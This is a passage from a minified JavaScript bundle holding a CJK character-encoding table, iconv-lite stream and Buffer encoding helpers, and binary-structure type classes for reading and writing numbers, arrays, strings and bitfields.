𤦌𠊙𣶺𡝮㖗啫㕰㚪𠇔𠰍竢婙𢛵𥪯𥪜娍𠉛磰娪𥯆竾䇹籝籭䈑𥮳𥺼𥺦糍𤧹𡞰粎籼粮檲緜縇緓罎𦉡"],["9540","𦅜𧭈綗𥺂䉪𦭵𠤖柖𠁎𣗏埄𦐒𦏸𤥢翝笧𠠬𥫩𥵃笌𥸎駦虅驣樜𣐿㧢𤧷𦖭騟𦖠蒀𧄧𦳑䓪脷䐂胆脉腂𦞴飃𦩂艢艥𦩑葓𦶧蘐𧈛媆䅿𡡀嬫𡢡嫤𡣘蚠蜨𣶏蠭𧐢娂"],["95a1","衮佅袇袿裦襥襍𥚃襔𧞅𧞄𨯵𨯙𨮜𨧹㺭蒣䛵䛏㟲訽訜𩑈彍鈫𤊄旔焩烄𡡅鵭貟賩𧷜妚矃姰䍮㛔踪躧𤰉輰轊䋴汘澻𢌡䢛潹溋𡟚鯩㚵𤤯邻邗啱䤆醻鐄𨩋䁢𨫼鐧𨰝𨰻蓥訫閙閧閗閖𨴴瑅㻂𤣿𤩂𤏪㻧𣈥随𨻧𨹦𨹥㻌𤧭𤩸𣿮琒瑫㻼靁𩂰"],["9640","桇䨝𩂓𥟟靝鍨𨦉𨰦𨬯𦎾銺嬑譩䤼珹𤈛鞛靱餸𠼦巁𨯅𤪲頟𩓚鋶𩗗釥䓀𨭐𤩧𨭤飜𨩅㼀鈪䤥萔餻饍𧬆㷽馛䭯馪驜𨭥𥣈檏騡嫾騯𩣱䮐𩥈馼䮽䮗鍽塲𡌂堢𤦸"],["96a1","𡓨硄𢜟𣶸棅㵽鑘㤧慐𢞁𢥫愇鱏鱓鱻鰵鰐魿鯏𩸭鮟𪇵𪃾鴡䲮𤄄鸘䲰鴌𪆴𪃭𪃳𩤯鶥蒽𦸒𦿟𦮂藼䔳𦶤𦺄𦷰萠藮𦸀𣟗𦁤秢𣖜𣙀䤭𤧞㵢鏛銾鍈𠊿碹鉷鑍俤㑀遤𥕝砽硔碶硋𡝗𣇉𤥁㚚佲濚濙瀞瀞吔𤆵垻壳垊鴖埗焴㒯𤆬燫𦱀𤾗嬨𡞵𨩉"],["9740","愌嫎娋䊼𤒈㜬䭻𨧼鎻鎸𡣖𠼝葲𦳀𡐓𤋺𢰦𤏁妔𣶷𦝁綨𦅛𦂤𤦹𤦋𨧺鋥珢㻩璴𨭣𡢟㻡𤪳櫘珳珻㻖𤨾𤪔𡟙𤩦𠎧𡐤𤧥瑈𤤖炥𤥶銄珦鍟𠓾錱𨫎𨨖鎆𨯧𥗕䤵𨪂煫"],["97a1","𤥃𠳿嚤𠘚𠯫𠲸唂秄𡟺緾𡛂𤩐𡡒䔮鐁㜊𨫀𤦭妰𡢿𡢃𧒄媡㛢𣵛㚰鉟婹𨪁𡡢鍴㳍𠪴䪖㦊僴㵩㵌𡎜煵䋻𨈘渏𩃤䓫浗𧹏灧沯㳖𣿭𣸭渂漌㵯𠏵畑㚼㓈䚀㻚䡱姄鉮䤾轁𨰜𦯀堒埈㛖𡑒烾𤍢𤩱𢿣𡊰𢎽梹楧𡎘𣓥𧯴𣛟𨪃𣟖𣏺𤲟樚𣚭𦲷萾䓟䓎"],["9840","𦴦𦵑𦲂𦿞漗𧄉茽𡜺菭𦲀𧁓𡟛妉媂𡞳婡婱𡤅𤇼㜭姯𡜼㛇熎鎐暚𤊥婮娫𤊓樫𣻹𧜶𤑛𤋊焝𤉙𨧡侰𦴨峂𤓎𧹍𤎽樌𤉖𡌄炦焳𤏩㶥泟勇𤩏繥姫崯㷳彜𤩝𡟟綤萦"],["98a1","咅𣫺𣌀𠈔坾𠣕𠘙㿥𡾞𪊶瀃𩅛嵰玏糓𨩙𩐠俈翧狍猐𧫴猸猹𥛶獁獈㺩𧬘遬燵𤣲珡臶㻊県㻑沢国琙琞琟㻢㻰㻴㻺瓓㼎㽓畂畭畲疍㽼痈痜㿀癍㿗癴㿜発𤽜熈嘣覀塩䀝睃䀹条䁅㗛瞘䁪䁯属瞾矋売砘点砜䂨砹硇硑硦葈𥔵礳栃礲䄃"],["9940","䄉禑禙辻稆込䅧窑䆲窼艹䇄竏竛䇏両筢筬筻簒簛䉠䉺类粜䊌粸䊔糭输烀𠳏総緔緐緽羮羴犟䎗耠耥笹耮耱联㷌垴炠肷胩䏭脌猪脎脒畠脔䐁㬹腖腙腚"],["99a1","䐓堺腼膄䐥膓䐭膥埯臁臤艔䒏芦艶苊苘苿䒰荗险榊萅烵葤惣蒈䔄蒾蓡蓸蔐蔸蕒䔻蕯蕰藠䕷虲蚒蚲蛯际螋䘆䘗袮裿褤襇覑𧥧訩訸誔誴豑賔賲贜䞘塟跃䟭仮踺嗘坔蹱嗵躰䠷軎転軤軭軲辷迁迊迌逳駄䢭飠鈓䤞鈨鉘鉫銱銮銿"],["9a40","鋣鋫鋳鋴鋽鍃鎄鎭䥅䥑麿鐗匁鐝鐭鐾䥪鑔鑹锭関䦧间阳䧥枠䨤靀䨵鞲韂噔䫤惨颹䬙飱塄餎餙冴餜餷饂饝饢䭰駅䮝騼鬏窃魩鮁鯝鯱鯴䱭鰠㝯𡯂鵉鰺"],["9aa1","黾噐鶓鶽鷀鷼银辶鹻麬麱麽黆铜黢黱黸竈齄𠂔𠊷𠎠椚铃妬𠓗塀铁㞹𠗕𠘕𠙶𡚺块煳𠫂𠫍𠮿呪吆𠯋咞𠯻𠰻𠱓𠱥𠱼惧𠲍噺𠲵𠳝𠳭𠵯𠶲𠷈楕鰯螥𠸄𠸎𠻗𠾐𠼭𠹳尠𠾼帋𡁜𡁏𡁶朞𡁻𡂈𡂖㙇𡂿𡃓𡄯𡄻卤蒭𡋣𡍵𡌶讁𡕷𡘙𡟃𡟇乸炻𡠭𡥪"],["9b40","𡨭𡩅𡰪𡱰𡲬𡻈拃𡻕𡼕熘桕𢁅槩㛈𢉼𢏗𢏺𢜪𢡱𢥏苽𢥧𢦓𢫕覥𢫨辠𢬎鞸𢬿顇骽𢱌"],["9b62","𢲈𢲷𥯨𢴈𢴒𢶷𢶕𢹂𢽴𢿌𣀳𣁦𣌟𣏞徱晈暿𧩹𣕧𣗳爁𤦺矗𣘚𣜖纇𠍆墵朎"],["9ba1","椘𣪧𧙗𥿢𣸑𣺹𧗾𢂚䣐䪸𤄙𨪚𤋮𤌍𤀻𤌴𤎖𤩅𠗊凒𠘑妟𡺨㮾𣳿𤐄𤓖垈𤙴㦛𤜯𨗨𩧉㝢𢇃譞𨭎駖𤠒𤣻𤨕爉𤫀𠱸奥𤺥𤾆𠝹軚𥀬劏圿煱𥊙𥐙𣽊𤪧喼𥑆𥑮𦭒釔㑳𥔿𧘲𥕞䜘𥕢𥕦𥟇𤤿𥡝偦㓻𣏌惞𥤃䝼𨥈𥪮𥮉𥰆𡶐垡煑澶𦄂𧰒遖𦆲𤾚譢𦐂𦑊"],["9c40","嵛𦯷輶𦒄𡤜諪𤧶𦒈𣿯𦔒䯀𦖿𦚵𢜛鑥𥟡憕娧晉侻嚹𤔡𦛼乪𤤴陖涏𦲽㘘襷𦞙𦡮𦐑𦡞營𦣇筂𩃀𠨑𦤦鄄𦤹穅鷰𦧺騦𦨭㙟𦑩𠀡禃𦨴𦭛崬𣔙菏𦮝䛐𦲤画补𦶮墶"],["9ca1","㜜𢖍𧁋𧇍㱔𧊀𧊅銁𢅺𧊋錰𧋦𤧐氹钟𧑐𠻸蠧裵𢤦𨑳𡞱溸𤨪𡠠㦤㚹尐秣䔿暶𩲭𩢤襃𧟌𧡘囖䃟𡘊㦡𣜯𨃨𡏅熭荦𧧝𩆨婧䲷𧂯𨦫𧧽𧨊𧬋𧵦𤅺筃祾𨀉澵𪋟樃𨌘厢𦸇鎿栶靝𨅯𨀣𦦵𡏭𣈯𨁈嶅𨰰𨂃圕頣𨥉嶫𤦈斾槕叒𤪥𣾁㰑朶𨂐𨃴𨄮𡾡𨅏"],["9d40","𨆉𨆯𨈚𨌆𨌯𨎊㗊𨑨𨚪䣺揦𨥖砈鉕𨦸䏲𨧧䏟𨧨𨭆𨯔姸𨰉輋𨿅𩃬筑𩄐𩄼㷷𩅞𤫊运犏嚋𩓧𩗩𩖰𩖸𩜲𩣑𩥉𩥪𩧃𩨨𩬎𩵚𩶛纟𩻸𩼣䲤镇𪊓熢𪋿䶑递𪗋䶜𠲜达嗁"],["9da1","辺𢒰边𤪓䔉繿潖檱仪㓤𨬬𧢝㜺躀𡟵𨀤𨭬𨮙𧨾𦚯㷫𧙕𣲷𥘵𥥖亚𥺁𦉘嚿𠹭踎孭𣺈𤲞揞拐𡟶𡡻攰嘭𥱊吚𥌑㷆𩶘䱽嘢嘞罉𥻘奵𣵀蝰东𠿪𠵉𣚺脗鵞贘瘻鱅癎瞹鍅吲腈苷嘥脲萘肽嗪祢噃吖𠺝㗎嘅嗱曱𨋢㘭甴嗰喺咗啲𠱁𠲖廐𥅈𠹶𢱢"],["9e40","𠺢麫絚嗞𡁵抝靭咔賍燶酶揼掹揾啩𢭃鱲𢺳冚㓟𠶧冧呍唞唓癦踭𦢊疱肶蠄螆裇膶萜𡃁䓬猄𤜆宐茋𦢓噻𢛴𧴯𤆣𧵳𦻐𧊶酰𡇙鈈𣳼𪚩𠺬𠻹牦𡲢䝎𤿂𧿹𠿫䃺"],["9ea1","鱝攟𢶠䣳𤟠𩵼𠿬𠸊恢𧖣𠿭"],["9ead","𦁈𡆇熣纎鵐业丄㕷嬍沲卧㚬㧜卽㚥𤘘墚𤭮舭呋垪𥪕𠥹"],["9ec5","㩒𢑥獴𩺬䴉鯭𣳾𩼰䱛𤾩𩖞𩿞葜𣶶𧊲𦞳𣜠挮紥𣻷𣸬㨪逈勌㹴㙺䗩𠒎癀嫰𠺶硺𧼮墧䂿噼鮋嵴癔𪐴麅䳡痹㟻愙𣃚𤏲"],["9ef5","噝𡊩垧𤥣𩸆刴𧂮㖭汊鵼"],["9f40","籖鬹埞𡝬屓擓𩓐𦌵𧅤蚭𠴨𦴢𤫢𠵱"],["9f4f","凾𡼏嶎霃𡷑麁遌笟鬂峑箣扨挵髿篏鬪籾鬮籂粆鰕篼鬉鼗鰛𤤾齚啳寃俽麘俲剠㸆勑坧偖妷帒韈鶫轜呩鞴饀鞺匬愰"],["9fa1","椬叚鰊鴂䰻陁榀傦畆𡝭駚剳"],["9fae","酙隁酜"],["9fb2","酑𨺗捿𦴣櫊嘑醎畺抅𠏼獏籰𥰡𣳽"],["9fc1","𤤙盖鮝个𠳔莾衂"],["9fc9","届槀僭坺刟巵从氱𠇲伹咜哚劚趂㗾弌㗳"],["9fdb","歒酼龥鮗頮颴骺麨麄煺笔"],["9fe7","毺蠘罸"],["9feb","嘠𪙊蹷齓"],["9ff0","跔蹏鸜踁抂𨍽踨蹵竓𤩷稾磘泪詧瘇"],["a040","𨩚鼦泎蟖痃𪊲硓咢贌狢獱謭猂瓱賫𤪻蘯徺袠䒷"],["a055","𡠻𦸅"],["a058","詾𢔛"],["a05b","惽癧髗鵄鍮鮏蟵"],["a063","蠏賷猬霡鮰㗖犲䰇籑饊𦅙慙䰄麖慽"],["a073","坟慯抦戹拎㩜懢厪𣏵捤栂㗒"],["a0a1","嵗𨯂迚𨸹"],["a0a6","僙𡵆礆匲阸𠼻䁥"],["a0ae","矾"],["a0b0","糂𥼚糚稭聦聣絍甅瓲覔舚朌聢𧒆聛瓰脃眤覉𦟌畓𦻑螩蟎臈螌詉貭譃眫瓸蓚㘵榲趦"],["a0d4","覩瑨涹蟁𤀑瓧㷛煶悤憜㳑煢恷"],["a0e2","罱𨬭牐惩䭾删㰘𣳇𥻗𧙖𥔱𡥄𡋾𩤃𦷜𧂭峁𦆭𨨏𣙷𠃮𦡆𤼎䕢嬟𦍌齐麦𦉫"],["a3c0","␀",31,"␡"],["c6a1","①",9,"⑴",9,"ⅰ",9,"丶丿亅亠冂冖冫勹匸卩厶夊宀巛⼳广廴彐彡攴无疒癶辵隶¨ˆヽヾゝゞ〃仝々〆〇ー［］✽ぁ",23],["c740","す",58,"ァアィイ"],["c7a1","ゥ",81,"А",5,"ЁЖ",4],["c840","Л",26,"ёж",25,"⇧↸↹㇏𠃌乚𠂊刂䒑"],["c8a1","龰冈龱𧘇"],["c8cd","￢￤＇＂㈱№℡゛゜⺀⺄⺆⺇⺈⺊⺌⺍⺕⺜⺝⺥⺧⺪⺬⺮⺶⺼⺾⻆⻊⻌⻍⻏⻖⻗⻞⻣"],["c8f5","ʃɐɛɔɵœøŋʊɪ"],["f9fe","￭"],["fa40","𠕇鋛𠗟𣿅蕌䊵珯况㙉𤥂𨧤鍄𡧛苮𣳈砼杄拟𤤳𨦪𠊠𦮳𡌅侫𢓭倈𦴩𧪄𣘀𤪱𢔓倩𠍾徤𠎀𠍇滛𠐟偽儁㑺儎顬㝃萖𤦤𠒇兠𣎴兪𠯿𢃼𠋥𢔰𠖎𣈳𡦃宂蝽𠖳𣲙冲冸"],["faa1","鴴凉减凑㳜凓𤪦决凢卂凭菍椾𣜭彻刋刦刼劵剗劔効勅簕蕂勠蘍𦬓包𨫞啉滙𣾀𠥔𣿬匳卄𠯢泋𡜦栛珕恊㺪㣌𡛨燝䒢卭却𨚫卾卿𡖖𡘓矦厓𨪛厠厫厮玧𥝲㽙玜叁叅汉义埾叙㪫𠮏叠𣿫𢶣叶𠱷吓灹唫晗浛呭𦭓𠵴啝咏咤䞦𡜍𠻝㶴𠵍"],["fb40","𨦼𢚘啇䳭启琗喆喩嘅𡣗𤀺䕒𤐵暳𡂴嘷曍𣊊暤暭噍噏磱囱鞇叾圀囯园𨭦㘣𡉏坆𤆥汮炋坂㚱𦱾埦𡐖堃𡑔𤍣堦𤯵塜墪㕡壠壜𡈼壻寿坃𪅐𤉸鏓㖡够梦㛃湙"],["fba1","𡘾娤啓𡚒蔅姉𠵎𦲁𦴪𡟜姙𡟻𡞲𦶦浱𡠨𡛕姹𦹅媫婣㛦𤦩婷㜈媖瑥嫓𦾡𢕔㶅𡤑㜲𡚸広勐孶斈孼𧨎䀄䡝𠈄寕慠𡨴𥧌𠖥寳宝䴐尅𡭄尓珎尔𡲥𦬨屉䣝岅峩峯嶋𡷹𡸷崐崘嵆𡺤岺巗苼㠭𤤁𢁉𢅳芇㠶㯂帮檊幵幺𤒼𠳓厦亷廐厨𡝱帉廴𨒂"],["fc40","廹廻㢠廼栾鐛弍𠇁弢㫞䢮𡌺强𦢈𢏐彘𢑱彣鞽𦹮彲鍀𨨶徧嶶㵟𥉐𡽪𧃸𢙨釖𠊞𨨩怱暅𡡷㥣㷇㘹垐𢞴祱㹀悞悤悳𤦂𤦏𧩓璤僡媠慤萤慂慈𦻒憁凴𠙖憇宪𣾷"],["fca1","𢡟懓𨮝𩥝懐㤲𢦀𢣁怣慜攞掋𠄘担𡝰拕𢸍捬𤧟㨗搸揸𡎎𡟼撐澊𢸶頔𤂌𥜝擡擥鑻㩦携㩗敍漖𤨨𤨣斅敭敟𣁾斵𤥀䬷旑䃘𡠩无旣忟𣐀昘𣇷𣇸晄𣆤𣆥晋𠹵晧𥇦晳晴𡸽𣈱𨗴𣇈𥌓矅𢣷馤朂𤎜𤨡㬫槺𣟂杞杧杢𤇍𩃭柗䓩栢湐鈼栁𣏦𦶠桝"],["fd40","𣑯槡樋𨫟楳棃𣗍椁椀㴲㨁𣘼㮀枬楡𨩊䋼椶榘㮡𠏉荣傐槹𣙙𢄪橅𣜃檝㯳枱櫈𩆜㰍欝𠤣惞欵歴𢟍溵𣫛𠎵𡥘㝀吡𣭚毡𣻼毜氷𢒋𤣱𦭑汚舦汹𣶼䓅𣶽𤆤𤤌𤤀"],["fda1","𣳉㛥㳫𠴲鮃𣇹𢒑羏样𦴥𦶡𦷫涖浜湼漄𤥿𤂅𦹲蔳𦽴凇沜渝萮𨬡港𣸯瑓𣾂秌湏媑𣁋濸㜍澝𣸰滺𡒗𤀽䕕鏰潄潜㵎潴𩅰㴻澟𤅄濓𤂑𤅕𤀹𣿰𣾴𤄿凟𤅖𤅗𤅀𦇝灋灾炧炁烌烕烖烟䄄㷨熴熖𤉷焫煅媈煊煮岜𤍥煏鍢𤋁焬𤑚𤨧𤨢熺𨯨炽爎"],["fe40","鑂爕夑鑃爤鍁𥘅爮牀𤥴梽牕牗㹕𣁄栍漽犂猪猫𤠣𨠫䣭𨠄猨献珏玪𠰺𦨮珉瑉𤇢𡛧𤨤昣㛅𤦷𤦍𤧻珷琕椃𤨦琹𠗃㻗瑜𢢭瑠𨺲瑇珤瑶莹瑬㜰瑴鏱樬璂䥓𤪌"],["fea1","𤅟𤩹𨮏孆𨰃𡢞瓈𡦈甎瓩甞𨻙𡩋寗𨺬鎅畍畊畧畮𤾂㼄𤴓疎瑝疞疴瘂瘬癑癏癯癶𦏵皐臯㟸𦤑𦤎皡皥皷盌𦾟葢𥂝𥅽𡸜眞眦着撯𥈠睘𣊬瞯𨥤𨥨𡛁矴砉𡍶𤨒棊碯磇磓隥礮𥗠磗礴碱𧘌辸袄𨬫𦂃𢘜禆褀椂禀𥡗禝𧬹礼禩渪𧄦㺨秆𩄍秔"]]},function(t,e,n){(function(e){"use strict";function r(t,e){this.conv=t,e=e||{},e.decodeStrings=!1,a.call(this,e)}function i(t,e){this.conv=t,e=e||{},e.encoding=this.encoding="utf8",a.call(this,e)}var a=n(30).Transform;t.exports=function(t){t.encodeStream=function(e,n){return new r(t.getEncoder(e,n),n)},t.decodeStream=function(e,n){return new i(t.getDecoder(e,n),n)},t.supportsStreams=!0,t.IconvLiteEncoderStream=r,t.IconvLiteDecoderStream=i,t._collect=i.prototype.collect},r.prototype=Object.create(a.prototype,{constructor:{value:r}}),r.prototype._transform=function(t,e,n){if("string"!=typeof t)return n(new Error("Iconv encoding stream needs strings as its input."));try{var r=this.conv.write(t);r&&r.length&&this.push(r),n()}catch(t){n(t)}},r.prototype._flush=function(t){try{var e=this.conv.end();e&&e.length&&this.push(e),t()}catch(e){t(e)}},r.prototype.collect=function(t){var n=[];return this.on("error",t),this.on("data",function(t){n.push(t)}),this.on("end",function(){t(null,e.concat(n))}),this},i.prototype=Object.create(a.prototype,{constructor:{value:i}}),i.prototype._transform=function(t,n,r){if(!e.isBuffer(t))return r(new Error("Iconv decoding stream needs buffers as its input."));try{var i=this.conv.write(t);i&&i.length&&this.push(i,this.encoding),r()}catch(t){r(t)}},i.prototype._flush=function(t){try{var e=this.conv.end();e&&e.length&&this.push(e,this.encoding),t()}catch(e){t(e)}},i.prototype.collect=function(t){var e="";return this.on("error",t),this.on("data",function(t){e+=t}),this.on("end",function(){t(null,e)}),this}}).call(e,n(2).Buffer)},function(t,e,n){(function(e){"use strict";t.exports=function(t){var r=void 0;t.supportsNodeEncodingsExtension=!(new e(0)instanceof Uint8Array),t.extendNodeEncodings=function(){if(!r&&(r={},t.supportsNodeEncodingsExtension)){var i={hex:!0,utf8:!0,"utf-8":!0,ascii:!0,binary:!0,base64:!0,ucs2:!0,"ucs-2":!0,utf16le:!0,"utf-16le":!0};e.isNativeEncoding=function(t){return t&&i[t.toLowerCase()]};var a=n(2).SlowBuffer;if(r.SlowBufferToString=a.prototype.toString,a.prototype.toString=function(n,i,a){return n=String(n||"utf8").toLowerCase(),e.isNativeEncoding(n)?r.SlowBufferToString.call(this,n,i,a):("undefined"==typeof i&&(i=0),"undefined"==typeof a&&(a=this.length),t.decode(this.slice(i,a),n))},r.SlowBufferWrite=a.prototype.write,a.prototype.write=function(n,i,a,o){if(isFinite(i))isFinite(a)||(o=a,a=void 0);else{var s=o;o=i,i=a,a=s}i=+i||0;var u=this.length-i;if(a?(a=+a,a>u&&(a=u)):a=u,o=String(o||"utf8").toLowerCase(),e.isNativeEncoding(o))return r.SlowBufferWrite.call(this,n,i,a,o);if(n.length>0&&(a<0||i<0))throw new RangeError("attempt to write beyond buffer bounds");var l=t.encode(n,o);return l.length<a&&(a=l.length),l.copy(this,i,0,a),a},r.BufferIsEncoding=e.isEncoding,e.isEncoding=function(n){return e.isNativeEncoding(n)||t.encodingExists(n)},r.BufferByteLength=e.byteLength,e.byteLength=a.byteLength=function(n,i){return i=String(i||"utf8").toLowerCase(),e.isNativeEncoding(i)?r.BufferByteLength.call(this,n,i):t.encode(n,i).length},r.BufferToString=e.prototype.toString,e.prototype.toString=function(n,i,a){return n=String(n||"utf8").toLowerCase(),e.isNativeEncoding(n)?r.BufferToString.call(this,n,i,a):("undefined"==typeof i&&(i=0),"undefined"==typeof a&&(a=this.length),t.decode(this.slice(i,a),n))},r.BufferWrite=e.prototype.write,e.prototype.write=function(n,i,a,o){var s=i,u=a,l=o;if(isFinite(i))isFinite(a)||(o=a,a=void 0);else{var c=o;o=i,i=a,a=c}if(o=String(o||"utf8").toLowerCase(),e.isNativeEncoding(o))return r.BufferWrite.call(this,n,s,u,l);i=+i||0;var h=this.length-i;if(a?(a=+a,a>h&&(a=h)):a=h,n.length>0&&(a<0||i<0))throw new RangeError("attempt to write beyond buffer bounds");var f=t.encode(n,o);return f.length<a&&(a=f.length),f.copy(this,i,0,a),a},t.supportsStreams){var o=n(30).Readable;r.ReadableSetEncoding=o.prototype.setEncoding,o.prototype.setEncoding=function(e,n){this._readableState.decoder=t.getDecoder(e,n),this._readableState.encoding=e},o.prototype.collect=t._collect}}},t.undoExtendNodeEncodings=function(){if(t.supportsNodeEncodingsExtension){if(!r)throw new Error("require('iconv-lite').undoExtendNodeEncodings(): Nothing to undo; extendNodeEncodings() is not called.");delete e.isNativeEncoding;var i=n(2).SlowBuffer;if(i.prototype.toString=r.SlowBufferToString,i.prototype.write=r.SlowBufferWrite,e.isEncoding=r.BufferIsEncoding,e.byteLength=r.BufferByteLength,e.prototype.toString=r.BufferToString,e.prototype.write=r.BufferWrite,t.supportsStreams){var a=n(30).Readable;a.prototype.setEncoding=r.ReadableSetEncoding,delete a.prototype.collect}r=void 0}}}}).call(e,n(2).Buffer)},function(t,e,n){(function(){var e,r,i;r=n(106).Number,i=n(107),e=function(){function t(t,e,n){this.type=t,this.length=e,this.lengthType=null!=n?n:"count"}return t.prototype.decode=function(t,e){var n,a,o,s,u,l,c;if(s=t.pos,u=[],n=e,null!=this.length&&(o=i.resolveLength(this.length,t,e)),this.length instanceof r&&(Object.defineProperties(u,{parent:{value:e},_startOffset:{value:s},_currentOffset:{value:0,writable:!0},_length:{value:o}}),n=u),null==o||"bytes"===this.lengthType)for(l=null!=o?t.pos+o:(null!=e?e._length:void 0)?e._startOffset+e._length:t.length;t.pos<l;)u.push(this.type.decode(t,n));else for(a=c=0;c<o;a=c+=1)u.push(this.type.decode(t,n));return u},t.prototype.size=function(t,e){var n,a,o,s;if(!t)return this.type.size(null,e)*i.resolveLength(this.length,null,e);for(a=0,this.length instanceof r&&(a+=this.length.size(),e={parent:e}),o=0,s=t.length;o<s;o++)n=t[o],a+=this.type.size(n,e);return a},t.prototype.encode=function(t,e,n){var i,a,o,s,u,l;for(i=n,this.length instanceof r&&(i={pointers:[],startOffset:t.pos,parent:n},i.pointerOffset=t.pos+this.size(e,i),this.length.encode(t,e.length)),u=0,l=e.length;u<l;u++)o=e[u],this.type.encode(t,o,i);if(this.length instanceof r)for(a=0;a<i.pointers.length;)s=i.pointers[a++],s.type.encode(t,s.val)},t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var t,r,i,a={}.hasOwnProperty,o=function(t,e){function n(){this.constructor=t}for(var r in e)a.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t};t=n(83),i=function(){function e(t,e){this.type=t,this.endian=null!=e?e:"BE",this.fn=this.type,"8"!==this.type[this.type.length-1]&&(this.fn+=this.endian)}return e.prototype.size=function(){return t.TYPES[this.type]},e.prototype.decode=function(t){return t["read"+this.fn]()},e.prototype.encode=function(t,e){return t["write"+this.fn](e)},e}(),e.Number=i,e.uint8=new i("UInt8"),e.uint16be=e.uint16=new i("UInt16","BE"),e.uint16le=new i("UInt16","LE"),e.uint24be=e.uint24=new i("UInt24","BE"),e.uint24le=new i("UInt24","LE"),e.uint32be=e.uint32=new i("UInt32","BE"),e.uint32le=new i("UInt32","LE"),e.int8=new i("Int8"),e.int16be=e.int16=new i("Int16","BE"),e.int16le=new i("Int16","LE"),e.int24be=e.int24=new i("Int24","BE"),e.int24le=new i("Int24","LE"),e.int32be=e.int32=new i("Int32","BE"),e.int32le=new i("Int32","LE"),e.floatbe=e.float=new i("Float","BE"),e.floatle=new i("Float","LE"),e.doublebe=e.double=new i("Double","BE"),e.doublele=new i("Double","LE"),r=function(t){function e(t,n,r){null==r&&(r=t>>1),e.__super__.constructor.call(this,"Int"+t,n),this._point=1<<r}return o(e,t),e.prototype.decode=function(t){return e.__super__.decode.call(this,t)/this._point},e.prototype.encode=function(t,n){return e.__super__.encode.call(this,t,n*this._point|0)},e}(i),e.Fixed=r,e.fixed16be=e.fixed16=new r(16,"BE"),e.fixed16le=new r(16,"LE"),e.fixed32be=e.fixed32=new r(32,"BE"),e.fixed32le=new r(32,"LE")}).call(this)},function(t,e,n){(function(){var t,r;t=n(106).Number,e.resolveLength=function(e,n,r){var i;if("number"==typeof e?i=e:"function"==typeof e?i=e.call(r,r):r&&"string"==typeof e?i=r[e]:n&&e instanceof t&&(i=e.decode(n)),isNaN(i))throw new Error("Not a fixed size");return i},r=function(){function t(t){var e,n;null==t&&(t={}),this.enumerable=!0,this.configurable=!0;for(e in t)n=t[e],this[e]=n}return t}(),e.PropertyDescriptor=r}).call(this)},function(t,e,n){(function(){var e,r,i,a,o,s,u={}.hasOwnProperty,l=function(t,e){function n(){this.constructor=t}for(var r in e)u.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t};e=n(105),a=n(106).Number,s=n(107),o=n(69).inspect,i=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return l(e,t),e.prototype.decode=function(t,e){var n,i,o;return i=t.pos,
n=s.resolveLength(this.length,t,e),this.length instanceof a&&(e={parent:e,_startOffset:i,_currentOffset:0,_length:n}),o=new r(this.type,n,t,e),t.pos+=n*this.type.size(null,e),o},e.prototype.size=function(t,n){return t instanceof r&&(t=t.toArray()),e.__super__.size.call(this,t,n)},e.prototype.encode=function(t,n,i){return n instanceof r&&(n=n.toArray()),e.__super__.encode.call(this,t,n,i)},e}(e),r=function(){function t(t,e,n,r){this.type=t,this.length=e,this.stream=n,this.ctx=r,this.base=this.stream.pos,this.items=[]}return t.prototype.get=function(t){var e;if(!(t<0||t>=this.length))return null==this.items[t]&&(e=this.stream.pos,this.stream.pos=this.base+this.type.size(null,this.ctx)*t,this.items[t]=this.type.decode(this.stream,this.ctx),this.stream.pos=e),this.items[t]},t.prototype.toArray=function(){var t,e,n,r;for(r=[],t=e=0,n=this.length;e<n;t=e+=1)r.push(this.get(t));return r},t.prototype.inspect=function(){return o(this.toArray())},t}(),t.exports=i}).call(this)},function(t,e){(function(){var e;e=function(){function t(t,e){this.type=t,this.flags=null!=e?e:[]}return t.prototype.decode=function(t){var e,n,r,i,a,o,s;for(i=this.type.decode(t),r={},s=this.flags,n=a=0,o=s.length;a<o;n=++a)e=s[n],null!=e&&(r[e]=!!(i&1<<n));return r},t.prototype.size=function(){return this.type.size()},t.prototype.encode=function(t,e){var n,r,i,a,o,s;for(i=0,s=this.flags,r=a=0,o=s.length;a<o;r=++a)n=s[r],null!=n&&e[n]&&(i|=1<<r);return this.type.encode(t,i)},t}(),t.exports=e}).call(this)},function(t,e){(function(){var e;e=function(){function t(t){this.type=t}return t.prototype.decode=function(t,e){return!!this.type.decode(t,e)},t.prototype.size=function(t,e){return this.type.size(t,e)},t.prototype.encode=function(t,e,n){return this.type.encode(t,+e,n)},t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var e,r,i;i=n(107),r=n(106).Number,e=function(){function t(t){this.length=t}return t.prototype.decode=function(t,e){var n;return n=i.resolveLength(this.length,t,e),t.readBuffer(n)},t.prototype.size=function(t,e){return t?t.length:i.resolveLength(this.length,null,e)},t.prototype.encode=function(t,e,n){return this.length instanceof r&&this.length.encode(t,e.length),t.writeBuffer(e)},t}(),t.exports=e}).call(this)},function(t,e){(function(){var e;e=function(){function t(t,e){this.type=t,this.options=null!=e?e:[]}return t.prototype.decode=function(t){var e;return e=this.type.decode(t),this.options[e]||e},t.prototype.size=function(){return this.type.size()},t.prototype.encode=function(t,e){var n;if(n=this.options.indexOf(e),n===-1)throw new Error("Unknown option in enum: "+e);return this.type.encode(t,n)},t}(),t.exports=e}).call(this)},function(t,e){(function(){var e;e=function(){function t(t,e){this.type=t,this.condition=null==e||e}return t.prototype.decode=function(t,e){var n;if(n=this.condition,"function"==typeof n&&(n=n.call(e,e)),n)return this.type.decode(t,e)},t.prototype.size=function(t,e){var n;return n=this.condition,"function"==typeof n&&(n=n.call(e,e)),n?this.type.size(t,e):0},t.prototype.encode=function(t,e,n){var r;if(r=this.condition,"function"==typeof r&&(r=r.call(n,n)),r)return this.type.encode(t,e,n)},t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var e,r;r=n(107),e=function(){function t(t,e){this.type=t,this.count=null!=e?e:1}return t.prototype.decode=function(t,e){t.pos+=this.size(null,e)},t.prototype.size=function(t,e){var n;return n=r.resolveLength(this.count,null,e),this.type.size()*n},t.prototype.encode=function(t,e,n){return t.fill(0,this.size(e,n))},t}(),t.exports=e}).call(this)},function(t,e,n){(function(e){(function(){var r,i,a;r=n(106).Number,a=n(107),i=function(){function t(t,e){this.length=t,this.encoding=null!=e?e:"ascii"}return t.prototype.decode=function(t,e){var n,r,i,o,s;return i=function(){if(null!=this.length)return 